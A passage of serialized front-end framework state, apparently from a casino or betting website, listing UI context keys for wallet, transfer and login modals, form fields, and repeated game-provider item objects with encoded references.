show-force-reset-modal=1l show-second-pin-modal=23 second-pin-modal-ctx=1m show-wallet-popup=22 show-help-popup=2o show-promotion-modal=1y1 show-transaction-popup=1y2 show-bonus-history-modal=1y3 show-popup-banner=1y4 notification_ctx=1x! show-games-trans-menu=1w show-trans-menu=1tn show-usr-bal-wallet-menu=1y5 transfer-wallet-ctx=1z showtransfer-wallet-modal=21 show-lang-menu=2d alert-dialog-show=2n alert-dialog-props=1px toast-list=1! qwik-speak=8z"},"1":{"h":" 2tx!","w":"2tz","c":"qc-c=2! qc-ic=2m qc-h=12! qc-l=2l! qc-n=2u0 qc-s=2j! qc-a=2k qc-ir=1d"},"3":{"h":"3y8","s":"12!"},"4":{"h":" 9h"},"5":{"h":" 9h"},"6":{"h":" 9h"},"7":{"h":" 9h"},"8":{"h":" 9h"},"9":{"h":" 9h"},"10":{"h":"95 94!","s":"96 2o 97"},"12":{"h":"3y3 62!","s":"3y4"},"15":{"h":" 9h"},"18":{"h":" 9h"},"20":{"h":" 9h"},"22":{"h":" 9h"},"24":{"h":" 9h"},"26":{"h":" 9h"},"28":{"h":" 9h"},"30":{"h":" 9h"},"32":{"h":" 9h"},"34":{"h":" 9h"},"36":{"h":" 9h"},"38":{"h":" 9h"},"40":{"h":" 9h"},"42":{"h":" 9h"},"44":{"h":" 9h"},"46":{"h":" 9h"},"48":{"h":" 9h"},"50":{"h":" 9h"},"54":{"h":" 9h"},"58":{"h":" 9h"},"69":{"h":" 9h"},"81":{"h":" 9h"},"83":{"h":" 9h"},"90":{"h":" 9h"},"94":{"h":" 9h"},"98":{"h":" 9h"},"a":{"h":" 9h"},"b":{"h":"1qg","s":"2m"},"c":{"h":"3y7 3y6!"},"d":{"h":"1s3","s":"1s7 9v 2d 1e 1! 1px 2n 2e! 0! 9v 1x! 1py 1px 2n 1pv 1pv 1e 2a 1py 27 27 1py 1pv 1e 1l 1py 9v","c":"common-view-data=1pv firebase=2uf"},"e":{"h":"1qb 1q8!","w":"1qa","s":"1qc 1qd 1qf 1py 9v"},"f":{"h":"1s1","s":"1s2 1pv 2l!"},"g":{"h":"1tl 1tk!","w":"1yv 1yy","s":"1tm 1tn 2d 2o 1to 2a 1py 27 27 1py 1pv 1e 1pv 1e 1py 25 1y2 1wj 22 2o 1yq 1yr 1ys 26 1py 1pv 2b 2c 1yu! 1yx! 1y5 1yz"},"i":{"h":" 9h"},"k":{"h":"4b1 7q!"},"l":{"h":" 9h"},"m":{"h":"4b1 7r!"},"n":{"h":" 9h"},"p":{"h":" 9h"},"r":{"h":" 9h"},"t":{"h":" 9h"},"w":{"h":"3y3 61!","s":"3y4"},"z":{"h":" 9h"},"":{"h":" 9h"},"1a":{"h":" 9h"},"1d":{"h":" 9h"},"1e":{"h":" 9h"},"1g":{"h":" 9h"},"1i":{"h":" 9h"},"1k":{"h":" 9h"},"1m":{"h":" 9h"},"1o":{"h":" 9h"},"1q":{"h":" 9h"},"1s":{"h":" 9h"},"1u":{"h":" 9h"},"1w":{"h":" 9h"},"1y":{"h":" 9h"},"2a":{"h":" 9h"},"2c":{"h":" 9h"},"2e":{"h":" 9h"},"2g":{"h":" 9h"},"2i":{"h":" 9h"},"2k":{"h":" 9h"},"2m":{"h":" 9h"},"2o":{"h":" 9h"},"2q":{"h":" 9h"},"2s":{"h":" 9h"},"2u":{"h":" 9h"},"2w":{"h":" 9h"},"2y":{"h":" 9h"},"3a":{"h":" 9h"},"3c":{"h":" 9h"},"3e":{"h":" 9h"},"3g":{"h":" 9h"},"3i":{"h":" 9h"},"3k":{"h":" 9h"},"3m":{"h":" 9h"},"3o":{"h":" 9h"},"3q":{"h":" 9h"},"3s":{"h":" 9h"},"3u":{"h":" 9h"},"3w":{"h":" 9h"},"3y":{"h":" 9h"},"4a":{"h":" 9h"},"4c":{"h":" 9h"},"4e":{"h":" 9h"},"4g":{"h":" 9h"},"4i":{"h":" 9h"},"4k":{"h":" 9h"},"4l":{"h":" 9h"},"4o":{"h":" 9h"},"4s":{"h":" 9h"},"4w":{"h":" 9h"},"5c":{"h":" 9h"},"5g":{"h":" 9h"},"5k":{"h":" 9h"},"5o":{"h":" 9h"},"5s":{"h":" 9h"},"5w":{"h":" 9h"},"6b":{"h":" 9h"},"6q":{"h":" 9h"},"6s":{"h":" 9h"},"8q":{"h":" 9h"},"8s":{"h":" 9h"},"8w":{"h":" 9h"},"9j":{"h":" 9h"},"9m":{"h":" 9h"},"9o":{"h":" 9h"},"9q":{"h":" 9h"},"9s":{"h":" 9h"},"9u":{"h":" 9h"},"9w":{"h":" 9h"},"9y":{"h":" 9h"},"a0":{"h":" 9h"},"a2":{"h":" 9h"},"a4":{"h":" 9h"},"a6":{"h":" 9h"},"a8":{"h":" 9h"},"a9":{"h":" 9h"},"ab":{"h":" 9h"},"ad":{"h":" 9h"},"af":{"h":" 9h"},"ah":{"h":" 9h"},"aj":{"h":" 9h"},"al":{"h":" 9h"},"an":{"h":" 9h"},"ap":{"h":" 9h"},"ar":{"h":" 9h"},"at":{"h":" 9h"},"ax":{"h":" 9h"},"az":{"h":" 9h"},"b1":{"h":" 9h"},"b3":{"h":" 9h"},"b5":{"h":" 9h"},"b7":{"h":" 9h"},"b9":{"h":" 9h"},"bb":{"h":" 9h"},"be":{"h":" 9h"},"bf":{"h":"3yz 3yy!","s":"3z0 2l! 2a 1py 27 27 1py 1pv 1e 2q 1pv 1e"},"bg":{"h":" 9h"},"bh":{"h":" 9h"},"bi":{"h":" 9h"},"bl":{"h":" 9h"},"bm":{"h":"4b5 2p!","s":"4b6 1pv"},"bn":{"h":" 9h"},"bo":{"h":" 9h"},"br":{"h":"1tt 1ts!","s":"1tu 27 27 1py 17! 1c! 1pv 1tx 1ty 1tz 1u0 1u1 1u2 1u4 1u5 1u6 1u7"},"bs":{"h":"1ub","w":"2vf","s":"1uc 26 1py 1ud 1ue 1ug 1uh 1f! 9v"},"bu":{"h":"1wl 1wk!","s":"1wm 24 1py 1k! 1wp 1wq"},"bw":{"h":"1wr","s":"1ws 23 1m 1py 1n! 1ww 1wy 1wz"},"bx":{"h":"1tq 1tp!","s":"1tr 2a 1py 27 27 1py 1pv 1e 29! 1yk 1ym 1yn 1pv 1yp 9v 1yp 2uf 23 1m 1py 1pv","c":"login=1yp"},"c0":{"h":" 9h"},"c1":{"h":"1wh 1wg!","w":"1w6","s":"1wi 25 1ui 1py 1ul 1pv 2d 2a 1py 27 27 1py 1pv 1e 1pv 1e 26 1py 2d 1pv 9v"},"c3":{"h":"1x3 1x2!","w":"1x8 1xc 1xm 1xp 1xf 1xj 1xr","s":"1x4 1o 1p 1x7! 1xb! 1w 1xz 1s 1t 1xl! 1xo! 1q 1r 1w 1pv 1xe! 1xi! 9v 1px 2n 1pv 22 1y0"},"c5":{"h":"1ye","w":"1y8 1yj 1xu 1xy 1yd","s":"1yf 1yg 1ya 1yb 1y 20 1y7! 1yi! 1v 1u 1w 1pv 1xt! 1xx! 21 1z 1py 9v 1pv"},"c6":{"h":"1z0","s":"2sj 8z 9v"},"c7":{"h":"2sk","s":"2sl 2sm 2f"},"c8":{"h":"3yk 63!","s":"3yl 2w4 1y1 1py 2w2"},"ca":{"h":"4bd 7s!"},"cb":{"h":" 9h"},"cc":{"h":" 9h"},"cd":{"h":" 9h"},"ce":{"h":"4bd 7t!"},"cf":{"h":" 9h"},"cg":{"h":" 9h"},"ch":{"h":" 9h"},"cj":{"h":" 9h"},"ck":{"h":" 9h"},"cl":{"h":" 9h"},"cm":{"h":" 9h"},"cn":{"h":" 9h"},"co":{"h":" 9h"},"cp":{"h":" 9h"},"cq":{"h":" 9h"},"cr":{"h":" 9h"},"cs":{"h":" 2w9!"},"ct":{"h":" 9h"},"cv":{"h":" 9h"},"cw":{"h":"2st 2g!","s":"2su 2sv 2h 2sx 2i! 2sy 9v"},"cy":{"h":" 9h"},"d0":{"h":" 9h"},"d1":{"h":" 9h"},"d2":{"h":" 9h"},"d3":{"h":" 9h"},"d5":{"h":" 9h"},"d6":{"h":"2te 2td!","s":"2tf"},"d7":{"h":" 2wh!"},"d9":{"h":" 9h"},"da":{"h":" 2r!"},"de":{"h":"3z8 64!","s":"3z9 2s 3za"},"dh":{"h":" 2t!"},"dl":{"h":"3z8 65!","s":"3z9 2u 3zi"},"do":{"h":" 2v!"},"ds":{"h":"3z8 66!","s":"3z9 2w 3zq"},"dv":{"h":" 2x!"},"dz":{"h":"3z8 67!","s":"3z9 2y 3zy"},"e2":{"h":" 2z!"},"e5":{"h":"3z8 68!","s":"3z9 30 406"},"e8":{"h":" 31!"},"ec":{"h":"3z8 69!","s":"3z9 32 40e"},"ef":{"h":" 33!"},"ej":{"h":"3z8 6a!","s":"3z9 34 40m"},"em":{"h":" 35!"},"ep":{"h":"3z8 6b!","s":"3z9 36 40u"},"es":{"h":" 37!"},"ex":{"h":" 9h"},"ey":{"h":"3z8 6c!","s":"3z9 38 412"},"f1":{"h":" 39!"},"f5":{"h":"3z8 6d!","s":"3z9 3a 41a"},"f8":{"h":" 3b!"},"fc":{"h":"3z8 6e!","s":"3z9 3c 41i"},"ff":{"h":" 3d!"},"fi":{"h":"3z8 6f!","s":"3z9 3e 41q"},"fl":{"h":" 3f!"},"fo":{"h":"3z8 6g!","s":"3z9 3g 41y"},"fr":{"h":" 3h!"},"fv":{"h":"3z8 6h!","s":"3z9 3i 426"},"fy":{"h":" 3j!"},"g2":{"h":"3z8 6i!","s":"3z9 3k 42e"},"g5":{"h":" 3l!"},"g9":{"h":"3z8 6j!","s":"3z9 3m 42m"},"gc":{"h":" 3n!"},"gg":{"h":"3z8 6k!","s":"3z9 3o 42u"},"gj":{"h":" 3p!"},"gn":{"h":"3z8 6l!","s":"3z9 3q 432"},"gq":{"h":" 3r!"},"gu":{"h":"3z8 6m!","s":"3z9 3s 43a"},"gx":{"h":" 3t!"},"h1":{"h":"3z8 6n!","s":"3z9 3u 43i"},"h4":{"h":" 3v!"},"h8":{"h":"3z8 6o!","s":"3z9 3w 43q"},"hb":{"h":"2te 2tn!","s":"2tf"},"hc":{"h":" 39z!"},"he":{"h":" 9h"},"hf":{"h":" 3x!"},"hj":{"h":"3z8 6p!","s":"3z9 3y 43w"},"hm":{"h":" 3z!"},"hq":{"h":"3z8 6q!","s":"3z9 40 442"},"ht":{"h":" 41!"},"hx":{"h":"3z8 6r!","s":"3z9 42 448"},"i0":{"h":" 43!"},"i4":{"h":"3z8 6s!","s":"3z9 44 44e"},"i7":{"h":" 45!"},"ia":{"h":"3z8 6t!","s":"3z9 46 44k"},"id":{"h":" 47!"},"ih":{"h":"3z8 6u!","s":"3z9 48 44q"},"ik":{"h":" 49!"},"io":{"h":"3z8 6v!","s":"3z9 4a 44w"},"ir":{"h":" 4b!"},"iu":{"h":"3z8 6w!","s":"3z9 4c 452"},"ix":{"h":" 4d!"},"j2":{"h":" 9h"},"j3":{"h":"3z8 6x!","s":"3z9 4e 458"},"j6":{"h":" 4f!"},"ja":{"h":"3z8 6y!","s":"3z9 4g 45e"},"jd":{"h":" 4h!"},"jh":{"h":"3z8 6z!","s":"3z9 4i 45m"},"jk":{"h":" 4j!"},"jo":{"h":"3z8 70!","s":"3z9 4k 45s"},"jr":{"h":" 4l!"},"ju":{"h":"3z8 71!","s":"3z9 4m 45y"},"jx":{"h":" 4n!"},"k1":{"h":"3z8 72!","s":"3z9 4o 464"},"k4":{"h":" 4p!"},"k8":{"h":"3z8 73!","s":"3z9 4q 46a"},"kb":{"h":" 4r!"},"kf":{"h":"3z8 74!","s":"3z9 4s 46g"},"ki":{"h":" 4t!"},"km":{"h":"3z8 75!","s":"3z9 4u 46m"},"kp":{"h":" 4v!"},"kt":{"h":"3z8 76!","s":"3z9 4w 46s"},"kw":{"h":" 4x!"},"kz":{"h":"3z8 77!","s":"3z9 4y 470"},"l2":{"h":" 4z!"},"l6":{"h":"3z8 78!","s":"3z9 50 476"},"l9":{"h":" 51!"},"ld":{"h":"3z8 79!","s":"3z9 52 47c"},"lg":{"h":"2te 2tv!","s":"2tf"},"lh":{"h":" 3nh!"},"lj":{"h":" 9h"},"lk":{"h":" 53!"},"ln":{"h":"3z8 7a!","s":"3z9 54 47k"},"lq":{"h":" 55!"},"lt":{"h":"3z8 7b!","s":"3z9 56 47s"},"lw":{"h":" 57!"},"lz":{"h":"3z8 7c!","s":"3z9 58 480"},"m2":{"h":" 59!"},"m5":{"h":"3z8 7d!","s":"3z9 5a 488"},"m8":{"h":" 5b!"},"mb":{"h":"3z8 7e!","s":"3z9 5c 48g"},"me":{"h":" 5d!"},"mh":{"h":"3z8 7f!","s":"3z9 5e 48o"},"mk":{"h":" 5f!"},"mn":{"h":"3z8 7g!","s":"3z9 5g 48w"},"mq":{"h":" 5h!"},"mt":{"h":"3z8 7h!","s":"3z9 5i 494"},"mw":{"h":" 5j!"},"mz":{"h":"3z8 7i!","s":"3z9 5k 49c"},"n2":{"h":" 5l!"},"n5":{"h":"3z8 7j!","s":"3z9 5m 49k"},"n8":{"h":" 5n!"},"nb":{"h":"3z8 7k!","s":"3z9 5o 49s"},"ne":{"h":" 5p!"},"nh":{"h":"3z8 7l!","s":"3z9 5q 4a0"},"nk":{"h":" 5r!"},"nn":{"h":"3z8 7m!","s":"3z9 5s 4a8"},"nq":{"h":" 5t!"},"nt":{"h":"3z8 7n!","s":"3z9 5u 4ag"},"nw":{"h":" 5v!"},"nz":{"h":"3z8 7o!","s":"3z9 5w 4ao"},"o2":{"h":" 5x!"},"o5":{"h":"3z8 7p!","s":"3z9 5y 4aw"},"o9":{"h":" 9h"},"oa":{"h":"3yp 3yo!","s":"3yq"},"ob":{"h":" 9h"},"oc":{"h":" 9h"},"od":{"h":" 9h"},"oe":{"h":" 9h"},"of":{"h":" 9h"},"og":{"h":" 9h"},"oh":{"h":" 9h"},"oi":{"h":" 9h"},"oj":{"h":" 9h"},"ok":{"h":" 9h"},"ol":{"h":" 9h"},"om":{"h":" 9h"},"on":{"h":" 9h"},"oo":{"h":" 9h"},"op":{"h":" 9h"},"oq":{"h":" 9h"},"or":{"h":" 9h"},"os":{"h":" 9h"},"ot":{"h":" 9h"},"ou":{"h":" 9h"},"ov":{"h":" 9h"},"ow":{"h":" 9h"},"ox":{"h":" 9h"},"oy":{"h":" 9h"},"oz":{"h":" 9h"},"p0":{"h":" 9h"},"p1":{"h":" 9h"},"p2":{"h":" 9h"},"p3":{"h":" 9h"},"p4":{"h":" 9h"},"p5":{"h":" 9h"},"p6":{"h":" 9h"},"p7":{"h":"3ys 5z!","s":"3yt 1pv"},"p9":{"h":" 9h"},"pb":{"h":"3ys 60!","s":"3yt 1pv"},"pd":{"h":" 9h"},"pg":{"h":" 9h"},"pi":{"h":" 9h"}},"objs":[{"value":"4bj"},[],{"headings":"4bj","menu":"4bj"},{"name":"1qi","content":"1qj","key":"1qk"},{"key":"1ql","name":"1ql","content":"9f"},{"key":"1qm","name":"1qm","content":"9e"},{"key":"1qn","name":"1qo","content":"9c"},{"key":"1qp","name":"1qq","content":"9f"},{"key":"1qr","property":"1qs","content":"9c"},{"key":"1qt","property":"1qu","content":"9f"},{"key":"1qv","name":"1qv","content":"1qw"},{"key":"1qx","property":"1qy","content":"148"},{"key":"1qz","name":"1qz","content":"9n"},{"key":"1r0","property":"1r1","content":"9n"},{"key":"1r2","name":"1r3","content":"9n"},["3","4","5","6","7","8","9","a","b","c","d","e"],{"key":"1r4","rel":"1r5","href":"1r6","as":"1r7"},{"rel":"1r8","href":"1r9","as":"9d","crossorigin":"9d","disabled":"9w","hreflang":"9d","id":"9d","imagesizes":"9d","imagesrcset":"9d","integrity":"9d","prefetch":"9d","media":"9d","referrerpolicy":"9d","sizes":"9d","title":"9d","type":"9d","key":"1ra"},{"key":"1rb","rel":"1rb","href":"148"},{"key":"1rc","rel":"1rc","href":"1rd"},{"key":"1re","rel":"1rf","href":"1rg"},{"key":"1rh","rel":"1rf","href":"1ri"},["g","h","i","j","k","l"],[],[],{"props":"o","script":"1rk","key":"1rl"},[],{"props":"q","script":"1rn","key":"1ro"},[],{"props":"s","script":"1rq","key":"1rr"},[],{"props":"u","script":"1rt","key":"1ru"},[],{"props":"w","script":"1rw","key":"1rx"},[],{"props":"y","script":"1rz","key":"1s0"},["p","r","t","v","x","z"],{"device":"14c"},{"title":"9c","meta":"f","links":"m","styles":"n","scripts":"10","frontmatter":"11"},{"value":"1tv","status":"9h","message":"9d"},{"status":"9h","value":"9h","message":"9d"},{"status":"9h","value":"9h","message":"9d"},{"status":"9h","value":"14l","message":"9d"},{"comm_type":"13","email":"14","mobile":"15","contact_country":"16","forgotPwCaptchaimg":"9h"},{"status":"9h","value":"9h","message":"9d"},{"status":"9h","value":"14l","message":"9d"},{"status":"9h","value":"9h","message":"9d"},{"status":"9h","value":"9h","message":"9d"},{"mobile":"18","contact_country":"19","otp":"1a","otp_prefix":"1b"},"\u00121ua","\u001290",{"user_name":"9h","email":"9h","subject":"9h","message":"9h","captcha":"9h"},{"status":"9h","value":"9h","message":"9d"},{"status":"9h","value":"9h","message":"9d"},{"value":"9d","status":"1wn","message":"9d"},{"value":"1tv","status":"9h","message":"9d"},{"email":"1g","mobile":"1h","password":"9h","password_confirm":"9h","reset_token":"1i","comm_type":"1j"},"\u001290","\u00121wu",{"pincode":"9h"},"\u00124bj","\u00124bj","\u00129d","\u00124bj","\u00124bj","\u00124bj","\u00124bj","\u00129d","\u001290",{"inboxCnt":"9w"},"\u001290","\u00124bj","\u00124bj","\u001290","\u001290","\u001290","\u001290","\u001290","\u001290","\u001290",{"status":"9h","value":"9g","message":"9d"},{"user_name":"9h","password":"9h","remember_me":"28"},"\u001290","\u00124bj","\u00124bj","\u001290",{"value":"4bj"},"\u00129v",{"class":"2sn","isMobile":"90","textClass":"2so","textStyle":"2sp","$$progressive_img":"2sq","$$progressive_img_mobile":"2sr","$$currencyCode":"2ss"},"\u00129v",{"anim":"4bj"},{"O8wzZx1Yz0w":"1s6","z5NW8jrxj4g":"2si"},"\u00124bj",{"url":"1u9","params":"2u3","isNavigating":"90","prevUrl":"2u4"},"\u00124bj","\u001290","\u001290",{"$$class":"2v3","icon$":"2v4"},"\u001290",{"providerGameItem":"1zh","$$class":"2x2","$$textPosition":"2x3","$$imgDprList":"2x4","$$noAdjustTransformOrigin":"2x5","noScaleOnHover":"9v"},"\u001290",{"providerGameItem":"1zz","$$class":"2xp","$$textPosition":"2xq","$$imgDprList":"2xr","$$noAdjustTransformOrigin":"2xs","noScaleOnHover":"9v"},"\u001290",{"providerGameItem":"20f","$$class":"2yc","$$textPosition":"2yd","$$imgDprList":"2ye","$$noAdjustTransformOrigin":"2yf","noScaleOnHover":"9v"},"\u001290",{"providerGameItem":"20w","$$class":"2yz","$$textPosition":"2z0","$$imgDprList":"2z1","$$noAdjustTransformOrigin":"2z2","noScaleOnHover":"9v"},"\u001290",{"providerGameItem":"21b","$$class":"2zm","$$textPosition":"2zn","$$imgDprList":"2zo","$$noAdjustTransformOrigin":"2zp","noScaleOnHover":"9v"},"\u001290",{"providerGameItem":"21s","$$class":"309","$$textPosition":"30a","$$imgDprList":"30b","$$noAdjustTransformOrigin":"30c","noScaleOnHover":"9v"},"\u001290",{"providerGameItem":"228","$$class":"30w","$$textPosition":"30x","$$imgDprList":"30y","$$noAdjustTransformOrigin":"30z","noScaleOnHover":"9v"},"\u001290",{"providerGameItem":"22o","$$class":"31j","$$textPosition":"31k","$$imgDprList":"31l","$$noAdjustTransformOrigin":"31m","noScaleOnHover":"9v"},"\u001290",{"providerGameItem":"233","$$class":"326","$$textPosition":"327","$$imgDprList":"328","$$noAdjustTransformOrigin":"329","noScaleOnHover":"9v"},"\u001290",{"providerGameItem":"23k","$$class":"32t","$$textPosition":"32u","$$imgDprList":"32v","$$noAdjustTransformOrigin":"32w","noScaleOnHover":"9v"},"\u001290",{"providerGameItem":"240","$$class":"33g","$$textPosition":"33h","$$imgDprList":"33i","$$noAdjustTransformOrigin":"33j","noScaleOnHover":"9v"},"\u001290",{"providerGameItem":"24f","$$class":"343","$$textPosition":"344","$$imgDprList":"345","$$noAdjustTransformOrigin":"346","noScaleOnHover":"9v"},"\u001290",{"providerGameItem":"24v","$$class":"34q","$$textPosition":"34r","$$imgDprList":"34s","$$noAdjustTransformOrigin":"34t","noScaleOnHover":"9v"},"\u001290",{"providerGameItem":"25a","$$class":"35d","$$textPosition":"35e","$$imgDprList":"35f","$$noAdjustTransformOrigin":"35g","noScaleOnHover":"9v"},"\u001290",{"providerGameItem":"25p","$$class":"360","$$textPosition":"361","$$imgDprList":"362","$$noAdjustTransformOrigin":"363","noScaleOnHover":"9v"},"\u001290",{"providerGameItem":"265","$$class":"36n","$$textPosition":"36o","$$imgDprList":"36p","$$noAdjustTransformOrigin":"36q","noScaleOnHover":"9v"},"\u001290",{"providerGameItem":"26k","$$class":"37a","$$textPosition":"37b","$$imgDprList":"37c","$$noAdjustTransformOrigin":"37d","noScaleOnHover":"9v"},"\u001290",{"providerGameItem":"26z","$$class":"37x","$$textPosition":"37y","$$imgDprList":"37z","$$noAdjustTransformOrigin":"380","noScaleOnHover":"9v"},"\u001290",{"providerGameItem":"27f","$$class":"38k","$$textPosition":"38l","$$imgDprList":"38m","$$noAdjustTransformOrigin":"38n","noScaleOnHover":"9v"},"\u001290",{"providerGameItem":"27v","$$class":"397","$$textPosition":"398","$$imgDprList":"399","$$noAdjustTransformOrigin":"39a","noScaleOnHover":"9v"},"\u001290",{"providerGameItem":"28b","$$class":"39u","$$textPosition":"39v","$$imgDprList":"39w","$$noAdjustTransformOrigin":"39x","noScaleOnHover":"9v"},"\u001290",{"providerGameItem":"28x","$$class":"3ak","$$textPosition":"3al","$$imgDprList":"3am","$$noAdjustTransformOrigin":"3an","noScaleOnHover":"9v"},"\u001290",{"providerGameItem":"297","$$class":"3b7","$$textPosition":"3b8","$$imgDprList":"3b9","$$noAdjustTransformOrigin":"3ba","noScaleOnHover":"9v"},"\u001290",{"providerGameItem":"29g","$$class":"3bu","$$textPosition":"3bv","$$imgDprList":"3bw","$$noAdjustTransformOrigin":"3bx","noScaleOnHover":"9v"},"\u001290",{"providerGameItem":"29p","$$class":"3ch","$$textPosition":"3ci","$$imgDprList":"3cj","$$noAdjustTransformOrigin":"3ck","noScaleOnHover":"9v"},"\u001290",{"providerGameItem":"29y","$$class":"3d4","$$textPosition":"3d5","$$imgDprList":"3d6","$$noAdjustTransformOrigin":"3d7","noScaleOnHover":"9v"},"\u001290",{"providerGameItem":"2a8","$$class":"3dr","$$textPosition":"3ds","$$imgDprList":"3dt","$$noAdjustTransformOrigin":"3du","noScaleOnHover":"9v"},"\u001290",{"providerGameItem":"2ah","$$class":"3ee","$$textPosition":"3ef","$$imgDprList":"3eg","$$noAdjustTransformOrigin":"3eh","noScaleOnHover":"9v"},"\u001290",{"providerGameItem":"2aq","$$class":"3f1","$$textPosition":"3f2","$$imgDprList":"3f3","$$noAdjustTransformOrigin":"3f4","noScaleOnHover":"9v"},"\u001290",{"providerGameItem":"2az","$$class":"3fo","$$textPosition":"3fp","$$imgDprList":"3fq","$$noAdjustTransformOrigin":"3fr","noScaleOnHover":"9v"},"\u001290",{"providerGameItem":"2ba","$$class":"3gb","$$textPosition":"3gc","$$imgDprList":"3gd","$$noAdjustTransformOrigin":"3ge","noScaleOnHover":"9v"},"\u001290",{"providerGameItem":"2bn","$$class":"3gy","$$textPosition":"3gz","$$imgDprList":"3h0","$$noAdjustTransformOrigin":"3h1","noScaleOnHover":"9v"},"\u001290",{"providerGameItem":"2bx","$$class":"3hl","$$textPosition":"3hm","$$imgDprList":"3hn","$$noAdjustTransformOrigin":"3ho","noScaleOnHover":"9v"},"\u001290",{"providerGameItem":"2c6","$$class":"3i8","$$textPosition":"3i9","$$imgDprList":"3ia","$$noAdjustTransformOrigin":"3ib","noScaleOnHover":"9v"},"\u001290",{"providerGameItem":"2cf","$$class":"3iv","$$textPosition":"3iw","$$imgDprList":"3ix","$$noAdjustTransformOrigin":"3iy","noScaleOnHover":"9v"},"\u001290",{"providerGameItem":"2co","$$class":"3ji","$$textPosition":"3jj","$$imgDprList":"3jk","$$noAdjustTransformOrigin":"3jl","noScaleOnHover":"9v"},"\u001290",{"providerGameItem":"2cx","$$class":"3k5","$$textPosition":"3k6","$$imgDprList":"3k7","$$noAdjustTransformOrigin":"3k8","noScaleOnHover":"9v"},"\u001290",{"providerGameItem":"2d6","$$class":"3ks","$$textPosition":"3kt","$$imgDprList":"3ku","$$noAdjustTransformOrigin":"3kv","noScaleOnHover":"9v"},"\u001290",{"providerGameItem":"2df","$$class":"3lf","$$textPosition":"3lg","$$imgDprList":"3lh","$$noAdjustTransformOrigin":"3li","noScaleOnHover":"9v"},"\u001290",{"providerGameItem":"2dt","$$class":"3m2","$$textPosition":"3m3","$$imgDprList":"3m4","$$noAdjustTransformOrigin":"3m5","noScaleOnHover":"9v"},"\u001290",{"providerGameItem":"2e2","$$class":"3mp","$$textPosition":"3mq","$$imgDprList":"3mr","$$noAdjustTransformOrigin":"3ms","noScaleOnHover":"9v"},"\u001290",{"providerGameItem":"2eb","$$class":"3nc","$$textPosition":"3nd","$$imgDprList":"3ne","$$noAdjustTransformOrigin":"3nf","noScaleOnHover":"9v"},"\u001290",{"providerGameItem":"2eo","$$class":"3o2","$$textPosition":"3o3","$$imgDprList":"3o4","$$noAdjustTransformOrigin":"3o5","noScaleOnHover":"9v"},"\u001290",{"providerGameItem":"2ey","$$class":"3op","$$textPosition":"3oq","$$imgDprList":"3or","$$noAdjustTransformOrigin":"3os","noScaleOnHover":"9v"},"\u001290",{"providerGameItem":"2f8","$$class":"3pc","$$textPosition":"3pd","$$imgDprList":"3pe","$$noAdjustTransformOrigin":"3pf","noScaleOnHover":"9v"},"\u001290",{"providerGameItem":"2fh","$$class":"3pz","$$textPosition":"3q0","$$imgDprList":"3q1","$$noAdjustTransformOrigin":"3q2","noScaleOnHover":"9v"},"\u001290",{"providerGameItem":"2fq","$$class":"3qm","$$textPosition":"3qn","$$imgDprList":"3qo","$$noAdjustTransformOrigin":"3qp","noScaleOnHover":"9v"},"\u001290",{"providerGameItem":"2fz","$$class":"3r9","$$textPosition":"3ra","$$imgDprList":"3rb","$$noAdjustTransformOrigin":"3rc","noScaleOnHover":"9v"},"\u001290",{"providerGameItem":"2g8","$$class":"3rw","$$textPosition":"3rx","$$imgDprList":"3ry","$$noAdjustTransformOrigin":"3rz","noScaleOnHover":"9v"},"\u001290",{"providerGameItem":"2gh","$$class":"3sj","$$textPosition":"3sk","$$imgDprList":"3sl","$$noAdjustTransformOrigin":"3sm","noScaleOnHover":"9v"},"\u001290",{"providerGameItem":"2gr","$$class":"3t6","$$textPosition":"3t7","$$imgDprList":"3t8","$$noAdjustTransformOrigin":"3t9","noScaleOnHover":"9v"},"\u001290",{"providerGameItem":"2h0","$$class":"3tt","$$textPosition":"3tu","$$imgDprList":"3tv","$$noAdjustTransformOrigin":"3tw","noScaleOnHover":"9v"},"\u001290",{"providerGameItem":"2h9","$$class":"3ug","$$textPosition":"3uh","$$imgDprList":"3ui","$$noAdjustTransformOrigin":"3uj","noScaleOnHover":"9v"},"\u001290",{"providerGameItem":"2hi","$$class":"3v3","$$textPosition":"3v4","$$imgDprList":"3v5","$$noAdjustTransformOrigin":"3v6","noScaleOnHover":"9v"},"\u001290",{"providerGameItem":"2hr","$$class":"3vq","$$textPosition":"3vr","$$imgDprList":"3vs","$$noAdjustTransformOrigin":"3vt","noScaleOnHover":"9v"},"\u001290",{"providerGameItem":"2i0","$$class":"3wd","$$textPosition":"3we","$$imgDprList":"3wf","$$noAdjustTransformOrigin":"3wg","noScaleOnHover":"9v"},"\u001290",{"providerGameItem":"2i9","$$class":"3x0","$$textPosition":"3x1","$$imgDprList":"3x2","$$noAdjustTransformOrigin":"3x3","noScaleOnHover":"9v"},"\u001290",{"providerGameItem":"2ij","$$class":"3xn","$$textPosition":"3xo","$$imgDprList":"3xp","$$noAdjustTransformOrigin":"3xq","noScaleOnHover":"9v"},"\u001290",{"id":"3xs","title":"3xt","$$list":"3xu"},{"id":"3xv","title":"3xw","$$list":"3xx"},{"arrowDownIcon":"3xy","arrowUpIcon":"3xz","class":"9d","onClick$":"3y0","$$isOpened":"3y2"},{"arrowDownIcon":"3xy","arrowUpIcon":"3xz","class":"3y9","onClick$":"3ya","$$isOpened":"3yd"},{"arrowLeftIcon":"3ye","arrowRightIcon":"3yf","isHideApkDownload":"9v","isHideContent":"9v","$$isAuth":"3yg","$$apkUrl":"3yh","$$webTitle":"3yi","$$banners":"3yj","isMobile":"90"},{"srcsetAvif":"3z1","srcsetWebp":"3z2","$$srcsetJpg":"3z3","$$srcBlur":"3z4","$$alt":"3z5","height":"dd","width":"sx"},{"srcsetAvif":"3zb","srcsetWebp":"3zc","$$srcsetJpg":"3zd","$$srcBlur":"3ze","$$alt":"3zf","height":"dd","width":"sx"},{"srcsetAvif":"3zj","srcsetWebp":"3zk","$$srcsetJpg":"3zl","$$srcBlur":"3zm","$$alt":"3zn","height":"dd","width":"sx"},{"srcsetAvif":"3zr","srcsetWebp":"3zs","$$srcsetJpg":"3zt","$$srcBlur":"3zu","$$alt":"3zv","height":"dd","width":"sx"},{"srcsetAvif":"3zz","srcsetWebp":"400","$$srcsetJpg":"401","$$srcBlur":"402","$$alt":"403","height":"dd","width":"sx"},{"srcsetAvif":"407","srcsetWebp":"408","$$srcsetJpg":"409","$$srcBlur":"40a","$$alt":"40b","height":"dd","width":"sx"},{"srcsetAvif":"40f","srcsetWebp":"40g","$$srcsetJpg":"40h","$$srcBlur":"40i","$$alt":"40j","height":"dd","width":"sx"},{"srcsetAvif":"40n","srcsetWebp":"40o","$$srcsetJpg":"40p"